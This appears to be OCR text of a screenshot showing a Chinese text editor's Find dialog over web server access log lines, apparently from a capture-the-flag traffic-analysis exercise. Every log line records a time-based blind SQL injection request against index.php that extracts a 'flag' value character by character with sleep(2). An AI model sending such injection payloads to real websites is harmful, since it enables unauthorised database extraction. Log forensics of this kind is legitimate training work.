 查找
查找内容(N):
HTTP/1.1" 200 377
查找下一个(F)
取消
方向
向上(U)
向下(D)
区分大小写(C)
循环(R)
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=69,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=70,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=71,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=72,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=73,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=74,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=75,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=76,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=77,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=78,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192. php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=79,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:05 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=80,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:05 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=81,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:05 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=82,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:05 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=83,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:05 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=84,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:05 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=85,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:06 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=86,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:06 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=87,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:06 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=88,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:06 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=89,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.2
192.168.52.156 - - [11/Mar/2021:18:01:06 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=90,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.2